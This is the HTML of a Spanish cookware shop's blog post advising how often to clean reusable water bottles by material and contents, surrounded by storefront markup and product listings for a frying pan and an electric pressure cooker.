        <div class="col-mobile-logo text-center">
            
  <a href="https://www.storecloen.com/">
    <img class="logo img-fluid"
         src="https://www.storecloen.com/img/reb3lscom-logo-1616754833.jpg"
          srcset="/img/cms/Logo.png 2x"         alt="Cloen Europa"
         width="150"
         height="36"
    >
  </a>

        </div>
    </div>
</div>
<div id="mobile-header-sticky">
    <div class="mobile-buttons-bar">
        <div class="container">
            <div class="row no-gutters align-items-center row-mobile-buttons">
                <div class="col  col-mobile-btn col-mobile-btn-menu text-center col-mobile-menu-push js-col-mobile-menu-push">
                    <a class="m-nav-btn js-m-nav-btn-menu"  data-toggle="dropdown" data-display="static"><i class="fa fa-bars" aria-hidden="true"></i>
                        <span>Menu</span></a>
                    <div id="mobile_menu_click_overlay"></div>
                    <div id="_mobile_iqitmegamenu-mobile" class="text-left dropdown-menu-custom dropdown-menu"></div>
                </div>
                <div id="mobile-btn-search" class="col col-mobile-btn col-mobile-btn-search text-center">
                    <a class="m-nav-btn" data-toggle="dropdown" data-display="static"><i class="fa fa-search" aria-hidden="true"></i>
                        <span>Buscar</span></a>
                    <div id="search-widget-mobile" class="dropdown-content dropdown-menu dropdown-mobile search-widget">
                        
                                                    
<!-- Block search module TOP -->
<form method="get" action="https://www.storecloen.com/module/iqitsearch/searchiqit">
    <div class="input-group">
        <input type="text" name="s" value=""
               placeholder="Buscar"
               data-all-text="Show all results"
               data-blog-text="Blog post"
               data-product-text="Product"
               data-brands-text="Marca"
               autocomplete="off" autocorrect="off" autocapitalize="off" spellcheck="false"
               class="form-control form-search-control">
        <button type="submit" class="search-btn">
            <i class="fa fa-search"></i>
        </button>
    </div>
</form>
<!-- /Block search module TOP -->

                                                
                    </div>


                </div>
                <div class="col col-mobile-btn col-mobile-btn-account text-center">
                    <a href="https://www.storecloen.com/mi-cuenta" class="m-nav-btn"><i class="fa fa-user" aria-hidden="true"></i>
                        <span>     
                                                            Iniciar sesión
                                                        </span></a>
                </div>

                

                                <div class="col col-mobile-btn col-mobile-btn-cart ps-shoppingcart text-center side-cart">
                   <div id="mobile-cart-wrapper">
                    <a id="mobile-cart-toogle" class="m-nav-btn" data-display="static" data-toggle="dropdown"><i class="fa fa-shopping-bag mobile-bag-icon" aria-hidden="true"><span id="mobile-cart-products-count" class="cart-products-count cart-products-count-btn">
                                
                                                                    0
                                                                
                            </span></i>
                        <span>Carrito</span></a>
                    <div id="_mobile_blockcart-content" class="dropdown-menu-custom dropdown-menu"></div>
                   </div>
                </div>
                            </div>
        </div>
    </div>
</div>            </div>



        
    </header>
    

    <section id="wrapper">
        
        

<nav data-depth="4" class="breadcrumb">
            <div class="container">
                <div class="row align-items-center">
                <div class="col">
                    <ol>
                        
                            


                                 
                                                                            <li>
                                            <a href="https://www.storecloen.com/"><span>Inicio</span></a>
                                        </li>
                                                                    

                            


                                 
                                                                            <li>
                                            <a href="https://www.storecloen.com/articulos"><span>Blog</span></a>
                                        </li>
                                                                    

                            


                                 
                                                                            <li>
                                            <a href="https://www.storecloen.com/articulos/muy-interesante"><span>Muy interesante</span></a>
                                        </li>
                                                                    

                            


                                 
                                                                            <li>
                                            <span>Botellas de agua reutilizables: ¿con qué frecuencia debemos limpiarlas?</span>
                                        </li>
                                                                    

                                                    
                    </ol>
                </div>
                <div class="col col-auto"> </div>
            </div>
                    </div>
        </nav>


        <div id="inner-wrapper" class="container">
            
            
                
   <aside id="notifications">
        
        
        
      
  </aside>
              

            

                
    <div id="content-wrapper" class="js-content-wrapper">
        
        

  <section id="main">

    
      
        <header class="page-header">
            <h1 class="h1 page-title"><span>
    Botellas de agua reutilizables: ¿con qué frecuencia debemos limpiarlas?
</span></h1>
        </header>
      
    

    
      <div id="content" class="page-content">
        
        
<div class="simpleblog__postInfo text-muted">
    <ul>
    	        <li>
            <i class="fa fa-calendar"></i>
        	<span>
        		<time>
        			abril 25, 2023
        		</time>
        	</span>
        </li>
                        <li>
            <i class="fa fa-user"></i>
        	<span>
                                <a href="#blog-author">Ángela Martínez</a>
                	        </span>
        </li>
                        <li>
            <i class="fa fa-tags"></i>
        	<span>
	        	<a
	        		href="https://www.storecloen.com/articulos/muy-interesante"
	        		title="Muy interesante"
	        	>
	        		Muy interesante
	        	</a>
	        </span>

        </li>
                        <li>
        	<a href="#" data-guest="0" data-post="173" class="simpleblog-like-button">
                <i class="fa fa-heart"></i>
	        	<span class="likes-count">
	        		0
	        	</span>
	        	<span>
		        	likes
		        </span>
	        </a>
        </li>
                        <li>
            <i class="fa fa-eye"></i>
        	<span>
	        	2619 views
	        </span>
        </li>
                        <li>
            <i class="fa fa-comments"></i>
        	<span>
        		<a href="https://www.storecloen.com/articulos/muy-interesante/botellas-de-agua-reutilizables-con-que-frecuencia-debemos-limpiarlas#phsimpleblog_comments">0 comments</a>
        	</span>
        </li>
        				<li>
			<i class="fa fa-tags"></i>
									electrodomésticos, 									cocina, 									orden, 									trucos, 									cloen, 									productos						</li>
		    </ul>
</div>
<div class="simpleblog__post blog-mb cardblog">
	    <div class="simpleblog__post__content card-block pb-1">
                            
            
    		<style class="elementor-frontend-stylesheet">.elementor-element.elementor-element-vg2qqm7 .elementor-spacer-inner{height:20px;}.elementor-element.elementor-element-4qkq8mh{text-align:center;}.elementor-element.elementor-element-4qkq8mh .elementor-image img{max-width:99%;opacity:1;}.elementor-element.elementor-element-hk8n8kv .elementor-spacer-inner{height:20px;}.elementor-element.elementor-element-jfdij45{line-height:0.1em;letter-spacing:0.4px;}.elementor-element.elementor-element-civ2qf2{line-height:0.1em;letter-spacing:0.4px;}.elementor-element.elementor-element-7am7hyk{line-height:0.1em;letter-spacing:0.4px;}.elementor-element.elementor-element-v3gelwt .elementor-spacer-inner{height:20px;}.elementor-element.elementor-element-kkee9ny{letter-spacing:0.4px;}.elementor-element.elementor-element-f6gp01l{letter-spacing:0.4px;}.elementor-element.elementor-element-rkjtznq{text-align:center;}.elementor-element.elementor-element-rkjtznq .elementor-image img{max-width:99%;opacity:1;}.elementor-element.elementor-element-z30vklq{letter-spacing:0.4px;}.elementor-element.elementor-element-ncu4zz8 .elementor-spacer-inner{height:10px;}@media(max-width: 991px){.elementor-element.elementor-element-vg2qqm7 .elementor-spacer-inner{height:20px;}.elementor-element.elementor-element-4qkq8mh{text-align:center;}.elementor-element.elementor-element-hk8n8kv .elementor-spacer-inner{height:20px;}.elementor-element.elementor-element-v3gelwt .elementor-spacer-inner{height:50px;}.elementor-element.elementor-element-rkjtznq{text-align:center;}.elementor-element.elementor-element-ncu4zz8 .elementor-spacer-inner{height:50px;}}@media(max-width: 767px){.elementor-element.elementor-element-vg2qqm7 .elementor-spacer-inner{height:20px;}.elementor-element.elementor-element-4qkq8mh{text-align:center;}.elementor-element.elementor-element-hk8n8kv .elementor-spacer-inner{height:20px;}.elementor-element.elementor-element-v3gelwt .elementor-spacer-inner{height:20px;}.elementor-element.elementor-element-rkjtznq{text-align:center;}.elementor-element.elementor-element-ncu4zz8 .elementor-spacer-inner{height:50px;}}</style>
				<div class="elementor">
											                        <div class="elementor-section elementor-element elementor-element-0vy51wn elementor-top-section elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-element_type="section">
                            
                           

                            <div class="elementor-container  elementor-column-gap-default      "
                                                                >
                                <div class="elementor-row  ">
                                                                
                            		<div class="elementor-column elementor-element elementor-element-91nb52s elementor-col-50 elementor-top-column" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
				<div class="elementor-widget-wrap">
		        <div class="elementor-widget elementor-element elementor-element-bv08f9f elementor-widget-heading" data-element_type="heading">
                <div class="elementor-widget-container">
            <h1 class="elementor-heading-title elementor-size-large none"><a href="/mundo-foodie/foodie-pot">Botellas de agua reutilizables: ¿con qué frecuencia debemos limpiarlas? </a></h1>        </div>
                </div>
                <div class="elementor-widget elementor-element elementor-element-vg2qqm7 elementor-widget-spacer" data-element_type="spacer">
                <div class="elementor-widget-container">
            		<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
		        </div>
                </div>
                <div class="elementor-widget elementor-element elementor-element-4qkq8mh elementor-widget-image" data-element_type="image">
                <div class="elementor-widget-container">
            <div class="elementor-image"><img loading="lazy"  src="https://www.storecloen.com/img/cms/Botella de pl&aacute;stico_1.png" width="889" height="894" alt="" /></div>        </div>
                </div>
                <div class="elementor-widget elementor-element elementor-element-hk8n8kv elementor-widget-spacer" data-element_type="spacer">
                <div class="elementor-widget-container">
            		<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
		        </div>
                </div>
                <div class="elementor-widget elementor-element elementor-element-jfdij45 elementor-widget-text-editor" data-element_type="text-editor">
                <div class="elementor-widget-container">
            		<div class="elementor-text-editor rte-content"><p style="margin: 0px 0px 20px; font-stretch: normal; line-height: normal; text-align: justify;">Las botellas de agua reutilizables son una excelente alternativa para reducir la cantidad de <strong>residuos plásticos</strong> que se generan en el medio ambiente. Sin embargo, como cualquier objeto que se utiliza de manera frecuente, requieren una <strong>limpieza</strong> <strong>regular</strong> para evitar la acumulación de bacterias y otros microorganismos que pueden ser perjudiciales para nuestra salud.</p></div>
		        </div>
                </div>
                <div class="elementor-widget elementor-element elementor-element-civ2qf2 elementor-widget-text-editor" data-element_type="text-editor">
                <div class="elementor-widget-container">
            		<div class="elementor-text-editor rte-content"><p style="margin: 0px 0px 20px; text-align: justify; font-stretch: normal; font-size: 14px; line-height: normal;">Cada vez son más las personas que optan por usar botellas de agua reutilizables en lugar de botellas de plástico desechables, lo que es una excelente noticia para el <strong>medio ambiente</strong>.</p></div>
		        </div>
                </div>
                <div class="elementor-widget elementor-element elementor-element-7am7hyk elementor-widget-text-editor" data-element_type="text-editor">
                <div class="elementor-widget-container">
            		<div class="elementor-text-editor rte-content"><p style="margin: 0px 0px 20px; text-align: justify; font-stretch: normal; font-size: 14px; line-height: normal;">Entonces, <strong>¿con qué frecuencia debemos limpiar nuestras botellas de agua reutilizables?</strong> La respuesta depende de varios factores, como la frecuencia con la que se utilizan, el tipo de líquido que se almacena en ellas y el material de la botella.</p></div>
		        </div>
                </div>
                <div class="elementor-widget elementor-element elementor-element-v3gelwt elementor-widget-spacer" data-element_type="spacer">
                <div class="elementor-widget-container">
            		<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
		        </div>
                </div>
        				</div>
			</div>
		</div>
		                             
                                                            
                            		<div class="elementor-column elementor-element elementor-element-bphsayk elementor-col-50 elementor-top-column" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
				<div class="elementor-widget-wrap">
		        <div class="elementor-widget elementor-element elementor-element-0medra3 elementor-widget-text-editor" data-element_type="text-editor">
                <div class="elementor-widget-container">
            		<div class="elementor-text-editor rte-content"><p style="margin: 0px 0px 20px; text-align: justify; font-stretch: normal; font-size: 14px; line-height: normal;">Si utilizas tu botella de agua reutilizable <strong>todos los días</strong> y la llenas con <strong>agua del grifo</strong>, lo recomendable es lavarla después de<strong> cada uso</strong>. Esto se debe a que el agua del grifo puede contener bacterias y otros microorganismos que se multiplican en ambientes húmedos, como el interior de una botella de agua.</p><p></p></div>
		        </div>
                </div>
                <div class="elementor-widget elementor-element elementor-element-61qm0a4 elementor-widget-text-editor" data-element_type="text-editor">
                <div class="elementor-widget-container">
            		<div class="elementor-text-editor rte-content"><p style="margin: 0px 0px 20px; text-align: justify; font-stretch: normal; font-size: 14px; line-height: normal;">Si utilizas tu botella de agua reutilizable para almacenar <strong>líquidos distintos al agua</strong>, como zumos, batidos o infusiones, es especialmente importante limpiarla con <strong>más frecuencia</strong>. Los restos de frutas, azúcares y otros ingredientes pueden convertirse en un caldo de cultivo para las bacterias y otros microorganismos, lo que puede provocar mal olor, sabor y, en casos extremos, enfermedades.</p><p></p></div>
		        </div>
                </div>
                <div class="elementor-widget elementor-element elementor-element-kpyil17 elementor-widget-text-editor" data-element_type="text-editor">
                <div class="elementor-widget-container">
            		<div class="elementor-text-editor rte-content"><p style="margin: 0px 0px 20px; text-align: justify; font-stretch: normal; font-size: 14px; line-height: normal;">En cuanto al material de la botella, las de <strong>plástico</strong> suelen ser las más económicas y ligeras, pero también son las que requieren una limpieza más frecuente. El plástico puede contener <strong>porosidades</strong> en su superficie donde se <strong>acumulan bacterias</strong> y otros <strong>microorganismos</strong>. Además, el plástico puede retener sabores y olores, lo que puede afectar el sabor del agua o de otros líquidos almacenados.</p></div>
		        </div>
                </div>
                <div class="elementor-widget elementor-element elementor-element-kkee9ny elementor-widget-text-editor" data-element_type="text-editor">
                <div class="elementor-widget-container">
            		<div class="elementor-text-editor rte-content"><p style="margin: 0px 0px 20px; text-align: justify; font-stretch: normal; font-size: 14px; line-height: normal;">Por otro lado, las botellas de <strong>acero inoxidable</strong> y las de <strong>vidrio</strong> son menos propensas a acumular bacterias y otros microorganismos, y suelen ser más <strong>fáciles de limpiar</strong>. Sin embargo, esto no significa que no necesiten limpieza regular. En general, se recomienda lavarlas con agua y jabón después de cada uso.</p><p></p></div>
		        </div>
                </div>
                <div class="elementor-widget elementor-element elementor-element-f6gp01l elementor-widget-text-editor" data-element_type="text-editor">
                <div class="elementor-widget-container">
            		<div class="elementor-text-editor rte-content"><p style="margin: 0px 0px 20px; text-align: justify; font-stretch: normal; font-size: 14px; line-height: normal;">Asegúrate de utilizar un <strong>cepillo o esponja</strong> para limpiar el interior de la botella y enjuagarla bien con agua caliente y jabón. También puedes utilizar una solución de agua y vinagre blanco para desinfectar la botella y eliminar cualquier olor desagradable. Si tu botella es de acero inoxidable, <strong>evita</strong> utilizar <strong>limpiadores abrasivos</strong> que puedan dañar el revestimiento interior.</p><p></p></div>
		        </div>
                </div>
                <div class="elementor-widget elementor-element elementor-element-rkjtznq elementor-widget-image" data-element_type="image">
                <div class="elementor-widget-container">
            <div class="elementor-image"><img loading="lazy"  src="https://www.storecloen.com/img/cms/Botella Cloen.png" width="3840" height="2880" alt="" /></div>        </div>
                </div>
                <div class="elementor-widget elementor-element elementor-element-z30vklq elementor-widget-text-editor" data-element_type="text-editor">
                <div class="elementor-widget-container">
            		<div class="elementor-text-editor rte-content"><p style="margin: 0px; text-align: justify; font-stretch: normal; font-size: 14px; line-height: normal;"><span style="color: #ffffff;">.</span></p><p style="margin: 0px; text-align: justify; font-stretch: normal; font-size: 14px; line-height: normal;">Siguiendo estos consejos, podrás mantener tus botellas de agua reutilizables en <strong>buen estado</strong> y prevenir problemas de <strong>salud</strong>. Además, recuerda que si notas signos de deterioro en tu botella, como <strong>grietas</strong> o <strong>manchas persistentes</strong>, es hora de <strong>reemplazarla</strong> para asegurarte de que estás bebiendo agua limpia y segura.</p><p></p></div>
		        </div>
                </div>
        				</div>
			</div>
		</div>
		                             
                                                            </div>
                                
                                                            </div>
                        </div>
                											                        <div class="elementor-section elementor-element elementor-element-m387d80 elementor-top-section elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-element_type="section">
                            
                           

                            <div class="elementor-container  elementor-column-gap-default      "
                                                                >
                                <div class="elementor-row  ">
                                                                
                            		<div class="elementor-column elementor-element elementor-element-d20awsv elementor-col-100 elementor-top-column" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
				<div class="elementor-widget-wrap">
		        <div class="elementor-widget elementor-element elementor-element-kfnnpa6 elementor-widget-heading" data-element_type="heading">
                <div class="elementor-widget-container">
            <h2 class="elementor-heading-title elementor-size-default none"><span>Productos especiales</span></h2>        </div>
                </div>
                <div class="elementor-widget elementor-element elementor-element-ncu4zz8 elementor-widget-spacer" data-element_type="spacer">
                <div class="elementor-widget-container">
            		<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
		        </div>
                </div>
                <div class="elementor-widget elementor-element elementor-element-l4op2a2 elementor-widget-prestashop-widget-ProductsList" data-element_type="prestashop-widget-ProductsList">
                <div class="elementor-widget-container">
            <div class="elementor-products">

                    <div class="products row products-grid ">
                                            
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-11341         col-12 col-md-12 col-lg-15 col-xl-15
         ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-2 js-product-miniature"
                data-id-product="11341"
                data-id-product-attribute="17566"

        >

        
                        
    
    <div class="thumbnail-container">
        <a href="https://www.storecloen.com/comprar-sartenes-para-cocinar/sarten-antiadherente-full-induction-antiscratch-acero-inoxidablefoodie-pan-" class="thumbnail product-thumbnail">

                            <img
                                                    data-src="https://www.storecloen.com/1300-home_default/sarten-antiadherente-full-induction-antiscratch-acero-inoxidablefoodie-pan-.jpg"
                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20305%20305'%3E%3C/svg%3E"
                                                alt="Sartén antiadherente de inducción de  28cm|Foodie Pan"
                        data-full-size-image-url="https://www.storecloen.com/1300-thickbox_default/sarten-antiadherente-full-induction-antiscratch-acero-inoxidablefoodie-pan-.jpg"
                        width="305"
                        height="305"
                        class="img-fluid js-lazy-product-image lazy-product-image product-thumbnail-first  "
                >
                                                                                                                        <img
                                        src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20305%20305'%3E%3C/svg%3E"
                                        data-src="https://www.storecloen.com/1297-home_default/sarten-antiadherente-full-induction-antiscratch-acero-inoxidablefoodie-pan-.jpg"
                                        width="305"
                                        height="305"
                                        alt="Sartén antiadherente de inducción de  28cm|Foodie Pan 2"
                                        class="img-fluid js-lazy-product-image lazy-product-image product-thumbnail-second"
                                >
                                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="11341" data-id-product-attribute="17566" data-token="579dec299ccafb38b0fbfd025bb70f4f"
   data-url="//www.storecloen.com/module/iqitwishlist/actions" data-toggle="tooltip" title="Add to wishlist">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Vista rápida">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
                    <span
                            class="badge  badge-success product-available mt-2">
                                        <i class="fa fa-check rtl-no-flip" aria-hidden="true"></i>
                                                     En Stock,
                                  </span>
                
            </div>
        
        
    </div>





<div class="product-description">

    
    <div class="row extra-small-gutters justify-content-end">
        <div class="col">
            
                                    <div class="product-category-name text-muted">Sartenes</div>            

            
                <h2 class="h3 product-title">
                    <a href="https://www.storecloen.com/comprar-sartenes-para-cocinar/sarten-antiadherente-full-induction-antiscratch-acero-inoxidablefoodie-pan-">Sartén antiadherente Full induction |Antiscratch |Acero Inoxidable|Foodie Pan |</a>
                </h2>
            

            
                            

            
                                    <div class="product-reference text-muted">1002000118</div>            


            
                            

        </div>
        <div class="col col-auto product-miniature-right">

            
                                    <div class="product-price-and-shipping">
                        <link rel="stylesheet" href="/modules/steavisgarantis/views/css/style.css" type="text/css" />
<style>
     
    #agWidgetH .animate {animation-duration: 1s;  animation-name: newWidth;  animation-iteration-count: 1;} 
    @keyframes newWidth {from {width: 0%} to {width: 100%}} 
     
	.categoryStars svg.note g { fill:  #f5d700 !important;}
</style>
<div id="categoryStarsMain">
    <div class="categoryStars">
		<span></span>
		<div class="animate" style="width:100%;position:relative;overflow:hidden;">
			<svg class="note" version="1.0" xmlns="http://www.w3.org/2000/svg"
			 width="250.000000pt" height="68.000000pt" viewBox="0 0 250.000000 68.000000"
			 preserveAspectRatio="xMidYMid meet">
				<g fill="rgba(250,0,0,1)">
					<path d="M 16.02 28.17   L 22.31 11.82   A 0.34 0.34 0.0 0 1 22.95 11.82   L 29.11 28.05   A 0.34 0.34 0.0 0 0 29.43 28.27   L 43.29 28.24   A 0.34 0.34 0.0 0 1 43.53 28.82   L 32.81 39.62   A 0.34 0.34 0.0 0 0 32.73 39.97   L 38.17 56.11   A 0.34 0.34 0.0 0 1 37.67 56.51   L 22.84 47.29   A 0.34 0.34 0.0 0 0 22.48 47.29   L 7.31 56.49   A 0.34 0.34 0.0 0 1 6.81 56.09   L 12.27 40.15   A 0.34 0.34 0.0 0 0 12.19 39.80   L 1.50 28.79   A 0.34 0.34 0.0 0 1 1.75 28.21   L 15.69 28.39   A 0.34 0.34 0.0 0 0 16.02 28.17   Z"/>
					<path d="M 79.28 28.29   L 93.14 28.22   A 0.34 0.34 0.0 0 1 93.38 28.80   L 82.66 39.66   A 0.34 0.34 0.0 0 0 82.58 40.01   L 88.04 56.15   A 0.34 0.34 0.0 0 1 87.54 56.55   L 72.70 47.28   A 0.34 0.34 0.0 0 0 72.34 47.28   L 57.15 56.50   A 0.34 0.34 0.0 0 1 56.65 56.10   L 62.13 40.14   A 0.34 0.34 0.0 0 0 62.05 39.79   L 51.34 28.78   A 0.34 0.34 0.0 0 1 51.59 28.20   L 65.53 28.40   A 0.34 0.34 0.0 0 0 65.86 28.18   L 72.17 11.87   A 0.34 0.34 0.0 0 1 72.80 11.87   L 78.96 28.07   A 0.34 0.34 0.0 0 0 79.28 28.29   Z"/>
					<path d="M 129.12 28.28   L 142.99 28.23   A 0.34 0.34 0.0 0 1 143.23 28.81   L 132.51 39.64   A 0.34 0.34 0.0 0 0 132.43 39.99   L 137.90 56.14   A 0.34 0.34 0.0 0 1 137.39 56.54   L 122.57 47.30   A 0.34 0.34 0.0 0 0 122.21 47.30   L 107.02 56.48   A 0.34 0.34 0.0 0 1 106.52 56.08   L 111.97 40.14   A 0.34 0.34 0.0 0 0 111.89 39.79   L 101.22 28.79   A 0.34 0.34 0.0 0 1 101.47 28.21   L 115.40 28.39   A 0.34 0.34 0.0 0 0 115.73 28.17   L 122.03 11.80   A 0.34 0.34 0.0 0 1 122.66 11.80   L 128.80 28.06   A 0.34 0.34 0.0 0 0 129.12 28.28   Z"/>
					<path d="M 178.98 28.27   L 192.81 28.24   A 0.34 0.34 0.0 0 1 193.06 28.82   L 182.39 39.63   A 0.34 0.34 0.0 0 0 182.31 39.98   L 187.74 56.13   A 0.34 0.34 0.0 0 1 187.24 56.53   L 172.41 47.29   A 0.34 0.34 0.0 0 0 172.05 47.29   L 156.88 56.48   A 0.34 0.34 0.0 0 1 156.38 56.07   L 161.83 40.13   A 0.34 0.34 0.0 0 0 161.75 39.78   L 151.05 28.79   A 0.34 0.34 0.0 0 1 151.30 28.21   L 165.26 28.39   A 0.34 0.34 0.0 0 0 165.58 28.17   L 171.86 11.80   A 0.34 0.34 0.0 0 1 172.50 11.80   L 178.66 28.05   A 0.34 0.34 0.0 0 0 178.98 28.27   Z"/>
					<path d="M 220.13 27.69   L 226.23 12.00   Q 226.58 11.10 226.92 12.00   L 232.93 27.72   Q 233.14 28.26 233.72 28.26   L 247.19 28.27   Q 247.99 28.27 247.43 28.84   L 237.01 39.40   A 0.90 0.89 58.3 0 0 236.80 40.32   L 242.11 56.20   Q 242.35 56.94 241.69 56.53   L 227.01 47.45   Q 226.61 47.21 226.22 47.44   L 211.29 56.43   Q 210.52 56.89 210.81 56.04   L 216.12 40.39   Q 216.27 39.94 215.94 39.60   L 205.48 28.80   Q 204.93 28.23 205.72 28.24   L 219.11 28.37   Q 219.86 28.38 220.13 27.69   Z"/>
				</g>
			</svg>
		</div>
	</div>
    <div class="categoryStarsStr">(4 notas)</div>
</div>

                        <span class="product-price" content="39.9" aria-label="Precio">
                                                                                          39,90 €
                                                    </span>
                                                
                        
                    </div>
                            

            
                
            
        </div>
    </div>

    
        <div class="product-description-short text-muted">
            La mejor sartén antiscratch.
Nuestra Foodie Pan está fabricada con tecnología multicapa. Acero inoxidable junto a aluminio de alta calidad adheridos para formar un material de tres capas que distribuye el calor de manera uniforme por todo el recipiente. La dureza del interior permite utilizar cualquier tipo de utensilio, aunque sea de acero, puesto que su...
        </div>
    

    
        <div class="product-add-cart js-product-add-cart-11341-17566" >

                
            <form action="https://www.storecloen.com/carrito" method="post">

            <input type="hidden" name="id_product" value="11341">

           
                <input type="hidden" name="token" value="579dec299ccafb38b0fbfd025bb70f4f">
                <input type="hidden" name="id_product_attribute" value="17566">
            <div class="input-group-add-cart">
                <input
                        type="number"
                        name="qty"
                        value="1"
                        class="form-control input-qty"
                        min="1"
                        max="20"                >

                <button
                        class="btn btn-product-list add-to-cart"
                        data-button-action="add-to-cart"
                        type="submit"
                                        ><i class="fa fa-shopping-bag fa-fw bag-icon"
                    aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Agregar al carrito
                </button>
            </div>
        </form>
    </div>    

    
        
    

</div>
        
        

            
        </article>
    </div>

                                                
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-11326         col-12 col-md-12 col-lg-15 col-xl-15
         ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-2 js-product-miniature"
                data-id-product="11326"
                data-id-product-attribute="0"

        >

        
                        
    
    <div class="thumbnail-container">
        <a href="https://www.storecloen.com/ollas-a-presion/olla-a-presion-electrica-y-freidora-de-aire-6l-incluye-2-tapas-robot-de-cocina-olla-programable-1300w-foodie-pot" class="thumbnail product-thumbnail">

                            <img
                                                    data-src="https://www.storecloen.com/1183-home_default/olla-a-presion-electrica-y-freidora-de-aire-6l-incluye-2-tapas-robot-de-cocina-olla-programable-1300w-foodie-pot.jpg"
                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20305%20305'%3E%3C/svg%3E"
                                                alt="Único robot de cocina que incluye un cabezal de horno inteligente, táctil y con programas pre-configurados"
                        data-full-size-image-url="https://www.storecloen.com/1183-thickbox_default/olla-a-presion-electrica-y-freidora-de-aire-6l-incluye-2-tapas-robot-de-cocina-olla-programable-1300w-foodie-pot.jpg"
                        width="305"
                        height="305"
                        class="img-fluid js-lazy-product-image lazy-product-image product-thumbnail-first  "
                >
                                                                                                                                                                            <img
                                        src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20305%20305'%3E%3C/svg%3E"
                                        data-src="https://www.storecloen.com/1185-home_default/olla-a-presion-electrica-y-freidora-de-aire-6l-incluye-2-tapas-robot-de-cocina-olla-programable-1300w-foodie-pot.jpg"
                                        width="305"
                                        height="305"
                                        alt="Único robot de cocina que incluye un cabezal de horno inteligente, táctil y con programas pre-configurados 2"
                                        class="img-fluid js-lazy-product-image lazy-product-image product-thumbnail-second"
                                >
                                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                                                        <li class="product-flag discount">-50%</li>
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="11326" data-id-product-attribute="0" data-token="579dec299ccafb38b0fbfd025bb70f4f"
   data-url="//www.storecloen.com/module/iqitwishlist/actions" data-toggle="tooltip" title="Add to wishlist">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Vista rápida">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
                    <span
                            class="badge  badge-success product-available mt-2">
                                        <i class="fa fa-check rtl-no-flip" aria-hidden="true"></i>
                                                     En Stock,
                                  </span>
                
            </div>
        
        
    </div>





<div class="product-description">

            
    
    <div class="row extra-small-gutters justify-content-end">
        <div class="col">
            
                                    <div class="product-category-name text-muted">Ollas a presión</div>            

            
                <h2 class="h3 product-title">
                    <a href="https://www.storecloen.com/ollas-a-presion/olla-a-presion-electrica-y-freidora-de-aire-6l-incluye-2-tapas-robot-de-cocina-olla-programable-1300w-foodie-pot">Olla a Presión Eléctrica y Freidora de aire 6L | Incluye 2 Tapas | Robot de Cocina |...</a>
                </h2>
            

            
                            

            
                                    <div class="product-reference text-muted">1025010101</div>            


            
                            

        </div>
        <div class="col col-auto product-miniature-right">

            
                                    <div class="product-price-and-shipping">
                        <link rel="stylesheet" href="/modules/steavisgarantis/views/css/style.css" type="text/css" />
<style>
     
    #agWidgetH .animate {animation-duration: 1s;  animation-name: newWidth;  animation-iteration-count: 1;} 
    @keyframes newWidth {from {width: 0%} to {width: 96.6%}} 
     
	.categoryStars svg.note g { fill:  #f5d700 !important;}
</style>
<div id="categoryStarsMain">
    <div class="categoryStars">
		<span></span>
		<div class="animate" style="width:96.6%;position:relative;overflow:hidden;">
			<svg class="note" version="1.0" xmlns="http://www.w3.org/2000/svg"
			 width="250.000000pt" height="68.000000pt" viewBox="0 0 250.000000 68.000000"
			 preserveAspectRatio="xMidYMid meet">
				<g fill="rgba(250,0,0,1)">
					<path d="M 16.02 28.17   L 22.31 11.82   A 0.34 0.34 0.0 0 1 22.95 11.82   L 29.11 28.05   A 0.34 0.34 0.0 0 0 29.43 28.27   L 43.29 28.24   A 0.34 0.34 0.0 0 1 43.53 28.82   L 32.81 39.62   A 0.34 0.34 0.0 0 0 32.73 39.97   L 38.17 56.11   A 0.34 0.34 0.0 0 1 37.67 56.51   L 22.84 47.29   A 0.34 0.34 0.0 0 0 22.48 47.29   L 7.31 56.49   A 0.34 0.34 0.0 0 1 6.81 56.09   L 12.27 40.15   A 0.34 0.34 0.0 0 0 12.19 39.80   L 1.50 28.79   A 0.34 0.34 0.0 0 1 1.75 28.21   L 15.69 28.39   A 0.34 0.34 0.0 0 0 16.02 28.17   Z"/>
